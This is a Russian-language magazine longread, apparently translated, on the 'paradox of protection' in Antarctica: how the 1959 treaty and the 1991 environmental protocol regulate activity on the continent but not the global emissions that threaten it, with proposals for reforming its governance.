<p>Пародоксально, но сегодня Антарктида вновь становится опасным местом. Ожидается, что по мере повышения температуры планеты резко увеличится площадь свободных ото льда поверхностей южного континента. Таяние льда <a href="https://linkinghub.elsevier.com/retrieve/pii/S0960982222001361" rel="noopener" target="_blank">приведет</a> не только к цветению местных растений и <a href="https://www.science.org/doi/10.1126/sciadv.aaz0888" rel="noopener" target="_blank">увеличению</a> популяций некоторых животных, но и, вероятно, к исчезновению <a href="https://doi.org/10.1038/35075554" rel="noopener" target="_blank">императорских</a> и <a href="https://doi.org/10.1038/s41598-020-76479-3" rel="noopener" target="_blank">антарктических</a> пингвинов.</p>
<h4><b>Климатические изменения в Антарктике представляют собой угрозу и для людей: если ледовый щит Западной Антарктиды рухнет, глобальный уровень моря </b><a href="https://www.iucn.org/downloads/future_of_wais031710_final.pdf" rel="noopener" target="_blank"><b>поднимется</b></a><b> на 3,3–6 метров, что станет катастрофой для миллионов жителей, живущих в прибрежных районах или на островах.</b></h4>
<p>Антарктида представляет собой одно из самых защищенных законом мест на земле. И все же никакие ограничения не могут предотвратить последствия, вызванные антропогенным изменением климата. Это парадокс, который в наше время становится все более очевидным: чтобы сохранить регион, недостаточно заботиться о нем одном. Так происходит в том случае, если средства защиты не соответствуют динамике экосистемы.</p>
<p>Как мы оказались в таком положении? Почему так много стран считают, что сохранение Антарктиды зависит лишь от регулирования климата на самом континенте? И что эта ситуация может сказать нам об управлении окружающей средой в эпоху глобального потепления?</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/07/antarktida_04-1024x683.jpg" alt="" width="1024" height="683" /></figure>
<p>Антарктида часто описывается как самый холодный, самый сухой, самый высокогорный и самый ветреный континент на Земле, однако его исключительность не ограничивается географией и климатом. Антарктида исключительна и в политическом отношении — это утверждение основано на уникальности структур управления регионом. Договор об Антарктике, подписанный в декабре 1959 года, является основополагающим документом для этого единственного в своем роде международного соглашения. Двенадцать стран, первоначально подписавших соглашение, имели разные намерения: Аргентина, Австралия, Чили, Франция, Новая Зеландия, Норвегия и Великобритания в первой половине XX века претендовали на разные части континента; Соединенные Штаты и Советский Союз отвергли законность любых существующих территориальных претензий, оставив за собой право предъявить их в будущем; а Бельгия, Южная Африка и Япония вместе с другими девятью государствами приняли участие в Международном геофизическом году — восемнадцатимесячном научном проекте, проводившемся на континенте (и в других местах) с 1957 по 1958 год.</p>
<h4><b>Подписанный во время холодной войны договор отражал политический дух своего времени в той же мере, в какой и противоречил ему.</b></h4>
<p>Он заложил основу для особого понимания Антарктики, основанного на трех столпах: поддержании мира (за счет отказа от милитаризации), «заморозке» территориальных претензий и упоре на научное сотрудничество.</p>
<p>Международный геофизический год показал, что Антарктида важна для понимания глобальных экологических процессов и что она может стать настоящей лабораторией под открытым небом. Исследования под юрисдикцией МГГ могли проводиться в любом месте континента без каких-либо юридических последствий, связанных с суверенитетом. Это дало понять, что Антарктида больше подходит для исследований, чем для территориальных споров.</p>
<p>Однако сохранение флоры и фауны континента в договоре упоминается лишь вскользь, а окружающая среда как таковая не упоминается ни разу. Добыча полезных ископаемых и добыча углеводородов также обходятся в документе стороной. Когда в конце 1970-х резко вырос интерес к антарктической нефти и полезным ископаемым, консультативные стороны начали переговоры по регулированию ее добычи. Это вызвало гнев экологических групп и исключенных из этих переговоров государств, которые расценили их как еще одно проявление структурного неравенства в глобальной экономической системе.</p>
<p>Премьер-министр Малайзии Махатхир Мохамад считал договор типичным примером колониализма. Почему инвестиции в науку должны давать государству права на природные ресурсы, особенно когда концепция «общего наследия человечества» была разработана для охвата ресурсов глубоководных океанов за пределами территориальных границ? Эти возражения касались не столько защиты окружающей среды, сколько справедливости. Гринпис, с другой стороны, выступал за объявление Антарктиды международным парком и требовал категорического запрета добычи полезных ископаемых на территории континента. Тем не менее, в 1988 году стороны завершили работу над конвенцией о регулировании деятельности по добыче полезных ископаемых в Антарктиде (CRAMRA), и все указывало на то, что вскоре она будет ратифицирована.</p>
<h4><b>Ко всеобщему удивлению, конвенция неожиданно провалилась, и вместо нее в 1991 году между всеми консультативными сторонами и еще двадцатью одной страной был подписан протокол об охране окружающей среды.</b></h4>
<p>Как стало возможным настолько радикальное изменение? В то время многие указывали на влияние премьер-министра Австралии Боба Хоука, личный интерес которого к окружающей среде Антарктики мог быть усилен внутриполитическими соображениями. Но существовали и другие причины. В памяти людей еще были свежи образы покрытых нефтью морских птиц после разлива танкера Exxon Valdez на Аляске и обломки нефтяного танкера Bahía Paraiso возле американской станции Палмер в Антарктиде. Активисты Гринпис забрались на корпус тонущего корабля и подняли флаг с надписью «АНТАРКТИКА — БОМБА ЗАМЕДЛЕННОГО ДЕЙСТВИЯ. БУДУЩЕЕ В БЕДЕ». Как <a href="https://aeon.co/essays/how-do-we-solve-the-paradox-of-protection-in-antarctica" rel="noopener" target="_blank">предполагает</a> Адриан Хоукинс, эти бедствия доказали, что добыча полезных ископаемых принципиально несовместима с защитой Антарктиды.</p>
<p>В протоколе 1991 года стороны обязались запретить добычу полезных ископаемых и обеспечить всестороннюю защиту «окружающей среды Антарктики и связанных с ней экосистем». Протокол стал символическим примером того, как государства объединяются для достижения немыслимых без сотрудничества результатов. Антарктида стала удаленной научной лабораторией. Стороны признали, что она ценна сама по себе, независимо от какой-либо инструментальной пользы для человечества. Наконец, было указано, что континент влияет на атмосферу планеты и мировой океан, поэтому предотвращение крупных климатических изменений на нем необходимо для благополучия всего человечества. Охрана окружающей среды стала частью управления Антарктикой.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/07/antarktida_02-1024x683.jpg" alt="" width="1024" height="683" /></figure>
<p>Именно тогда начал проявляться антарктический парадокс. Протокол 1991 года был в некотором роде созвучен своему времени и был подписан за год до Саммита Земли в Рио-де-Жанейро. Но он предполагал не только решения, но и новые проблемы. Эти проблемы возникли в результате того, что документы акцентировали внимание на непосредственных действиях человека (таких как появление в Антарктиде собак) и на выбросах парниковых газов за пределы континента, однако эффективная защита окружающей среды Антарктики была невозможна, если действия регулировались только в пределах зоны действия договора.</p>
<h4><b>Парадокс был результатом несоответствия между условиями договора и целями, которых он <a href="https://link.springer.com/article/10.1023/B:INEA.0000005802.86439.39" rel="noopener" target="_blank">должен был достичь</a>: </b><b>«между свойствами соответствующих экосистем и атрибутами институтов, созданных для руководства взаимодействия человека с этими системами».</b></h4>
<p>Между динамикой экосистемы Антарктики и ее системой управления очевидны как минимум два несоответствия: во-первых, территория, на которую распространяется юрисдикция договора, слишком мала для достижения желаемых результатов; во-вторых, на функционирование экосистемы влияют внешние факторы.</p>
<p>Протокол распространяется на всю сушу и лед ниже шестидесяти градусов южной широты. Но в этой линии нет ничего естественного, а определить жесткую, стабильную границу, пожалуй, невозможно. Климатические изменения не ограничиваются этой линией. В Антарктиде нет электростанций, а углеродный след людей, посещающих ее, ничтожен по сравнению с глобальными выбросами углерода. Для многих стран, подписавших договор, «экологические» действия включают строительство углеродно-нейтральных исследовательских станций и использование углеродно-нейтральных исследовательских транспортных средств. Но это не спасет континент. Действовать нужно не в Антарктике, а везде.</p>
<p>Итак, если проблема защиты Антарктиды от изменений окружающей среды носит глобальный характер, не должны ли они предполагать глобальную ответственность? Сначала судьбу Антарктики решали только двенадцать стран, подписавших договор; сегодня это число возросло до двадцати девяти. Уровень их научной деятельности в Антарктике в сочетании с их опытом антарктических операций дает им юридическое право решать будущее Антарктики. Но это проблематично.</p>
<h4><b>Из </b><a href="https://ourworldindata.org/explorers/co2?tab=table&amp;time=latest&amp;facet=none&amp;country=CHN~USA~IND~GBR~OWID_WRL&amp;Gas=All+GHGs+%28CO%E2%82%82eq%29&amp;Accounting=Production-based&amp;Fuel=Total&amp;Count=Per+country" rel="noopener" target="_blank"><b>десяти крупнейших стран-источников выбросов</b></a> <b>в мире семь (Китай, США, Индия, Россия, Бразилия, Япония и Германия) подписали протокол, а на двадцать девять консультативных сторон вместе приходится 73% общего объема выбросов CO2 и 64% от общих выбросов парниковых газов в мире.</b></h4>
<p>Возникает вопрос: как разрешить антарктический парадокс? Можем ли мы представить себе какой-то механизм, регулирующий последствия наших действий на далеком континенте? Может ли группа государств, которая решает судьбу Антарктиды, действительно защитить ее или эту роль должны взять на себя другие?</p>
<p>Тридцать девять членов альянса малых островных государств, пострадавших от повышения уровня моря, систематически выступают на климатических саммитах против загрязнения окружающей среды, поскольку у них нет другого способа защитить свои интересы.</p>
<p>Имеет ли Антарктида право на холод? Появляются юридические прецеденты в отношении рек, природных территорий и даже природы в целом, основанные на внутренней ценности этих объектов. Если бы в этот перечень был включен и арктический лед, меры по обеспечению его устойчивости могли бы стать более действенными. Основой для подобных решений может стать сам текст протокола: он оставляет открытым для толкования, в чем именно заключается ценность Антарктики, независимо от ее пользы для человека.</p>
<h4><b>Для миллионов людей мотивация защиты Антарктики не связана с любовью к величественным пейзажам. Континент представляет собой угрозу для граждан государств, которые не являются сторонами договора об Антарктике и не обладают политическими или экономическими ресурсами для предотвращения изменения климата.</b></h4>
<p>Некоторые могут возразить, что мы понимаем идею «защиты» слишком широко и что вместо того, чтобы пытаться сохранить все как есть, нужно направить усилия на то, чтобы сориентироваться в динамичном мире. В контексте Антарктиды это означает признание того факта, что значительная часть западно-антарктического ледяного щита, вероятно, растает, что приведет к радикальным изменениям в его географии и окружающей его морской экосистеме. Иными словами, подобные рассуждения беспощадны ко многим из самых уязвимых жителей Земли. Из-за таяния арктических льдов жизнь людей и животных может подвергнуться непредсказуемым опасностям.</p>
<p>Хотя протокол запрещает государствам вести определенные виды деятельности, наносящие ущерб окружающей среде Антарктики (например, запрещен ввоз собак), он не требует от них прекращения косвенного изменения окружающей среды Антарктики посредством выбросов парниковых газов. Ирония в том, что многие из наиболее активных исследователей Антарктики направляются на континент государствами, действия которых больше всего подрывают стабильность его окружающей среды.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/07/antarktida_03-1024x683.jpg" alt="" width="1024" height="683" /></figure>
<p>Еще многое предстоит узнать о том, как именно меняется Антарктика: от распределения питательных веществ, лежащих в основе морских пищевых цепей, до динамики таяния ледяных щитов и шельфовых ледников. Поддержка таких исследований помогает понять изменения окружающей среды в Антарктике и их последствия для остального мира. Безопасность мира требует в Антарктиде стабильного климата, однако будущее континента редко становится весомым фактором для тех, кто решает его судьбу. Довольствоваться сбором научных данных недостаточно. Сбор данных не ведет к принятию ответственности за действия, основанные на этих данных. Россия, Австралия и США остаются как крупными участниками антарктических исследований (включая исследования климата), так и основными источниками выбросов углерода.</p>
<h4><b>Более того, лучшие исследования, проводимые лучшими учеными на лучшем оборудовании, сами по себе ведут к политическим изменениям. </b></h4>
<p>Один из <a href="https://rgs-ibg.onlinelibrary.wiley.com/doi/10.1111/geoj.12367" rel="noopener" target="_blank">вариантов</a> — замена успехов науки (основной валюты политической власти в Антарктике) на экологические показатели в соответствии с независимо определенным индексом. Это означало бы предоставление консультативным сторонам с наименьшими выбросами большей власти в принятиях решений за счет нарушителей. Например, Перу, Уругвай и Эквадор (страны с самыми низкими выбросами CO2 на душу населения) будут иметь больше влияния, чем Австралия, США и Южная Корея (страны с самыми высокими выбросами CO2 на душу населения). Другим вариантом было бы предоставить власть государствам, непосредственно столкнувшимся с повышением уровня моря, независимо от того, являются ли они в настоящее время членами договора или нет. Таким образом те, кто пострадал от климатических изменений получили бы право принимать решения, чтобы помочь минимизировать дальнейшее антропогенное изменение климата.</p>
<p>Учитывая отсутствие правоприменительного органа, трудно представить как одни страны добровольно уступят свои полномочия другим. Кроме того, можно ожидать яростное <a href="https://www.ethicsandinternationalaffairs.org/2018/the-moral-limits-of-territorial-claims-in-antarctica/" rel="noopener" target="_blank">сопротивление</a> со стороны семи государств, которые все еще претендуют на суверенитет над антарктической территорией и основывают свои претензии на правах первооткрывателей и фактической оккупации, а не на достижении научных и экологических ценностей. Это знак того, что Антарктиде нужен <a href="https://www.antarcticarights.org/" rel="noopener" target="_blank">свой представитель</a> — агент, говорящий не от имени государств, которые коллективно управляют континентом, а от имени самого континента. Философия окружающей среды все чаще сталкивается с вопросом о том, как дать нечеловеческому миру политическое представительство. Но государства по-прежнему являются носителями власти на международной арене, и именно они должны передать эту власть новому антарктическому агенту. Нежелание государств признавать какой-либо международный орган или договор, которые угрожают их интересам, делает такое решение маловероятным.</p>
<p>Антарктика должна быть признана не только ледяным заповедником с нетронутой дикой природой, но и надвигающейся угрозой — разрушительной силой, которая вот-вот высвободится из-за глобального потепления. Антарктику следует рассматривать не только как самое защищенное место на Земле, но и как место, где парадокс защиты сияет во всей своей красе: в этой огромной лаборатории проверяются наши стандартные предположения о том, как управлять окружающей средой.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/eco/" rel="tag">экология</a><a href="https://knife.media/tag/science/" rel="tag">наука</a><a href="https://knife.media/tag/community/" rel="tag">общество</a><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsave-antarctica%2F&#038;title=%D0%92%D1%81%D0%B5%D0%BC%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%BF%D0%B0%D1%81%D1%82%D0%B8%20%D0%90%D0%BD%D1%82%D0%B0%D1%80%D0%BA%D1%82%D0%B8%D0%B4%D1%83%20%D0%BE%D1%82%C2%A0%D0%B3%D0%BB%D0%BE%D0%B1%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%82%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsave-antarctica%2F&#038;text=%D0%92%D1%81%D0%B5%D0%BC%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%BF%D0%B0%D1%81%D1%82%D0%B8%20%D0%90%D0%BD%D1%82%D0%B0%D1%80%D0%BA%D1%82%D0%B8%D0%B4%D1%83%20%D0%BE%D1%82%C2%A0%D0%B3%D0%BB%D0%BE%D0%B1%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%82%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T16:10:48+03:00">16:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-lyudi-ne-nachinayut-est-do-teh-por-poka-vse-za-stolom-ne-dozhdutsya-svoih-blyud/">Исследование: почему люди не начинают есть до тех пор, пока все за столом не дождутся своих блюд</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/theatre/">театр</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T15:35:40+03:00">15:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/biblioteka-imeni-nekrasova-otkryla-nabor-zayavok-na-uchastie-v-teatre-gorozhan-v-ramkah-festivalya-den-s-dostoevskim/">Библиотека имени Некрасова открыла набор заявок на участие в театре горожан в рамках фестиваля «День съ Достоевскимъ»</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/internet/">интернет</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T14:00:52+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-poslednyaya-stranicza-interneta-nahodyashhayasya-v-ego-samom-dalnem-ugolke/">Сайт дня: последняя страница интернета, находящаяся в его «самом дальнем уголке»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T12:25:51+03:00">12:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-eksperimenty-pomogut-uchenym-razgadat-tajnu-soznaniya/">Исследование: какие эксперименты помогут ученым разгадать тайну сознания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T11:15:27+03:00">11:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-reczept-vechnoj-peny-dlya-kapuchino/">Российские ученые разработали рецепт «вечной» пены для капучино</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/community/">общество</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T10:55:17+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/odinokie-zhiteli-kitaya-stali-polzovatsya-servisom-dlya-bystrogo-podtverzhdeniya-togo-chto-oni-zhivy/">Одинокие жители Китая стали пользоваться сервисом для быстрого подтверждения того, что они живы</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"178057","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"178057","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"alehandra-mansilla:pavel-sozykin","editor":"translations","category":"longreads","tags":"eco:science:community:behavior"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u041d\u0435&nbsp;\u043d\u0430&nbsp;\u043c\u043e\u0435\u043c \u0437\u0430\u0434\u043d\u0435\u043c \u0434\u0432\u043e\u0440\u0435&raquo;: <em>\u043a\u0430\u043a \u0432\u00a0\u0421\u0428\u0410 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u043e \u0438\u00a0\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0442\u0438\u0432 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u0445 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439<\/em>","link":"\/nimby\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Nimbi-glav-360x270.jpg"},{"title":"\u0417\u0435\u043b\u0435\u043d\u044b\u0435 \u0438&nbsp;\u0437\u043b\u044b\u0435: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0442\u0441\u044f \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 